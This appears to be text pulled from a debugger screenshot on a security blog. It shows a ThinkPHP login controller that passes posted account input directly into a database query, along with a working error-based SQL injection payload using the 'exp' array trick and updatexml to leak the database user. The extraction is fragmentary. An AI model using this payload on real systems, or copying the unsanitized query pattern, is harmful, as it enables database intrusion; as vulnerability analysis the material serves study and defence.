 309 }
310 function ajaxlogin(){
311 $username=$_POST['account']; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
312 $password=$_POST['password']; $password: "admin"
313 $users_model=M('Users'); $users_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => false, tablePrefix => "edu_", name => "Users", dbName => "", connecti
314 if(preg_match( pattern: '/^\d+$/', $username)){
315 $where['mobile']=$username; $where: {user_login => [2]}[1]
316 }else{
317 if(strpos($username, needle: "@")>0){
318 $where['user_email']=$username;
319 }else{
320 $where['user_login']=$username; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
321 }
322 }
323 $result = $users_model->where($where)->find(); $where: {user_login => [2]}[1]
\User\Controller › LoginController › islogin()
Output ×
Variables
$_COOKIE = {array} [2]
$password = "admin"
.php:323, User
$username = {array} [2]
p:4, Reflection
$users_model = {Think\Model} [21]
p:4, Think\App
$where = {array} [1]
p:4, Think\App
user_login = {array} [2]
p:4, Think\App
0 = "exp"
Think\Think::st
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
quire()
$this = {User\Controller\LoginController} [2]
')
$_COOKIE = {array} [2]
$_POST = {array} [3]
$_REQUEST = {array} [5]
$_SERVER = {array} [43]
$_SESSION = {array} [1]
$GLOBALS = {array} [14]
Constants
AaronLuo's Blog from blog.bk3.info